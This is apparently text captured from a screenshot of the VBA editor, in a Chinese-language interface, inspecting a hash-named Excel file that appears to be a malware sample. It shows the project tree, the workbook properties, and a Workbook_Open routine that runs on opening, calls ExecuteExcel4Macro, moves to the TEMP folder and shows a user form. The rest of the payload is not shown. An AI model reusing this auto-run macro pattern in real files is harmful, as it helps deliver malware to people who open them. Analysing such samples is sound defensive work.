 Microsoft Visual Basic for Applications - 3effeba64d9a1a4dd1bddaeb1858e4d0_6a26b38202035c564669c04787aca0f30942ed2ccc07d159702c37eebea1034e.xls
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 2, 列 28
工程 - VBAProject
VBAProject (3effeba6
Microsoft Excel 对象
bb (1)
l1
窗体
UserForm1
模块
Module1
Module2
属性 - l1
l1 Workbook
按字母序 按分类序
(名称) l1
AccuracyVersi 0
AutoUpdateFre 0
ChangeHistory 0
ChartDataPoin False
CheckCompatib True
ConflictResol 1 - xlUserRe
Date1904 False
DisplayDrawin -4104 - xlDi
DisplayInkCom True
DoNotPromptFo False
EnableAutoRec True
EncryptionPro
EnvelopeVisib False
Final False
ForceFullCalc False
HighlightChan False
InactiveListB True
IsAddin False
KeepChangeHis True
ListChangesOn False
3effeba64d9a1a4dd1bddaeb1858e4d0_6a26b38202035c564669c04787aca0f30942ed2ccc07d159702c37eebea1034e.xls - l1 (代码)
Workbook Open
Private Sub Workbook_Open()
ExecuteExcel4Macro "MESSAGE(False, ""Release"")"
ChDir (Environ("TEMP"))
UserForm1.Show
ExecuteExcel4Macro "MESSAGE(False, ""Release"")"
End Sub
开始 3effeba64d9a1a4dd1b... Microsoft Visua... CH 19:23